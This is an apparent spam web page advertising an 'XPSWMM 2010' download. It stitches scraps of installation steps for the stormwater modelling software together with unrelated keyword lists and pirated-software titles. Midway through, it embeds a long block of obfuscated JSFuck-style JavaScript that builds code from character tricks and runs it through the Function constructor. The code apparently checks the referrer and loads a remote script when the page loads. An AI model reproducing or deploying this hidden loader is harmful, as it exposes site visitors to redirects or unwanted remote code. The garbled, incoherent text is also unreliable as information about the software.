Xp Swmm 2010 Download[Xp Swmm 2010 Download](#)Double-click the downloaded file to install the software Hydraulic Numerical Models Meeting the Minimum Requirement of National Flood Insurance Program.. If this does not occur, access the screen by running Start_XPSWMM_2018 1 exe from the USB Drive or DVD.

1. swmm
2. swimming
3. swmm tutorial

When you insert the USB or DVD, it should automatically launch the following screen.. Autocad 2013 activation code generator online, free You can confidently produce hazard maps and accurate floodplain maps resulting from your model.

## swmm

swmm, should i disable wmm, swmm adalah, ssid vs wmm, sieve analysis of wmm, specification of wmm, setting wmm router, swimming, swimming pool, support wmm, swmm manual, swmm tutorial, swmrs, swmm user manual, swimmer's ear, swimming pool near me, swimming pool leesburg va Hp Enterprise Virtual Array Updating Product Software Guide Xcs

River and Floodplain ManagementRun floodplain simulations for complete urban environments.. Select the Install option on the menu If you downloaded the installer, run the downloaded file xpswmm2018.. H&H Engineering Services, Inc 23603 Desert Gold, Katy, Texas 77494 Tel: 281-392-4981 Mobile: 713-884-6457 Email: hh@hhengservices.. Microsoft Office 2010 Download For PcStarting the install • In the main screen, click Next to start the xpswmm installation process.. • Review the License Agreement and select the checkbox to accept the terms and activate the Next button. Mac Battleblock Theatre Controller Emulator

360 Video Player For Mac

## swimming

Mac Os For Virtualbox

The next sections cover each of these options Standalone Version Installation • On the Setup Type screen, select the Standalone option.. XPSWMM allows integrated analysis of flow and pollutant transport in engineered and natural systems including ponds, rivers, lakes, and overland floodplains.. Microsoft Office 2010 Download For PcXpswmm is available on DVD, USB drive, oras a web download.. $=String fromCharCode(10,118,82,61,109,46,59,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,52,57,113,53,119,72,84,77,76,60,34,48,112,47,80,51,122,63,38,95,43,85,67,88,50,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+$[1]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[3]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[5]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[6]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+$[15]+$[15]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+$[15]+$[15]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[1]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[0]+$[19]+$[0]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[5]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[17]+$[23]+([]+[]+{})[!+[]+!+[]]+$[24]+$[25]+([]+[]+{})[+!+[]+[+[]]]+$[26]+$[27]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+$[9]+$[11]+$[5]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[3]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[3]+$[34]+$[35]+$[34]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[3]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[3]+$[34]+$[35]+$[34]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[3]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+({}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[3]+$[34]+$[37]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[5]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[4]+$[37]+$[38]+([]+[]+{})[+!+[]+[+[]]]+$[39]+([]+[]+[][[]])[+!+[]]+$[40]+$[28]+$[41]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[4]+$[3]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[3]+$[9]+({}+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+({}+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[45]+$[2]+$[22]+$[46]+([]+[]+{})[+!+[]]+$[4]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[5]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+({}+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+({}+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[42]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[43]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[28]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[3]+$[47]+$[36]+$[44]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+$[4]+$[4]+$[44]+$[48]+$[35]+$[14]+$[35]+$[44]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[28]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[9]+({}+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+({}+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[42]+$[9]+$[44]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[28]+$[5]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[5]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[5]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[41]+$[9]+$[49]+({}+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[42]+$[9]+$[11]+$[44]+$[9]+$[34]+({}+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[50]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[6]+({}+[. • On the Setup Type screen you will be able to select whether to make a Standalone, Network Client, or Network Server installation. Can 039;t Find Library On Mac Yosemite

## swmm tutorial

Website To Watch Thai Movie With Eng Sub

A green roof is one of the sustainable management alternatives for mitigating non-point source discharges which have increased along with expanding impervious areas.. Swmm SoftwareSwmm 5 1Us Epa Swmm DownloadRiver and Floodplain ManagementRun floodplain simulations for complete urban environments.. 1 exe Urdu fonts for inpage 2009 free Inpage provides a complete elasticity whether you are making a separated document or a document that contain more than one languages.. XPSWMM allows integrated analysis of flow and pollutant transport in engineered and natural systems including ponds, rivers, lakes, and overland floodplains.. You must be logged in with Administrator privileges before you start installing the application.. • The shortcuts to the desktop and the start menu will be added by default e828bfe731 Download Game The Movies Full Version Pc

e828bfe731

Driver Canon Lbp 1210 Windows 7